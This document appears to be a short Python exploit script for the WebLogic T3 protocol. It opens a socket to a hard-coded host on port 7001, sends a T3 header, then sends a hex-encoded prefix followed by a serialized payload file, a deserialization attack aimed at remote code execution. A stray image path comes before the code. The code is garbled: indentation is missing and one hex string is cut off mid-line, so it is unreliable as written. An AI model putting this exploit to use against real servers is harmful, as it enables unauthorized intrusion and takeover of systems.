 import binascii
import socket
import time
def exp(ip, port, file):
t3_header = 't3 10.3.6\nAS:255\nHL:19\n\n'
host = (ip, int(port))
# socket connect
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(15)
sock.connect(host)
# send t3 header
sock.send(t3_header.encode('utf-8'))
# time.sleep(1)
resp1 = sock.recv(1024)
# first part
data1 = '016501ffffffffffffffff000000690000ea60000000184e1cac5d00dbae7b5fb5f04d7a1678d3b7d14d11b
# second part, BIN -> HEX
with open(file, 'rb') as f:
payload = binascii.b2a_hex(f.read()).decode('utf-8')
# join
data = data1 + payload
# get lenth and join
data = '%s%s' % ('{:08x}'.format(len(data) // 2 + 4), data)
# a2b: HEX -> BIN
sock.send(binascii.a2b_hex(data))
if __name__ == '__main__':
exp('192.168.186.191','7001','poc.ser')